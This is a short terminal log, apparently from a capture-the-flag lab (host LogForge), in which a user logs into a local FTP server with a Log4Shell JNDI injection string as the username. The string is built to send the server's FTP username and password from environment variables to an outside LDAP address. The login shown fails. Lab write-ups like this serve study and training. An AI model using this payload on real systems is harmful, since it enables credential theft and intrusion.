 tomcat@LogForge:/var/lib/tomcat9$ ftp localhost
Connected to localhost.
220 Welcome to the FTP-Server
Name (localhost:tomcat): ${jndi:ldap://10.10.14.12:389/PENCER--USER:${env:ftp_user}:PASSWORD:${env:ftp_password}}
530 Not logged in
Login failed.
Remote system type is FTP.
ftp>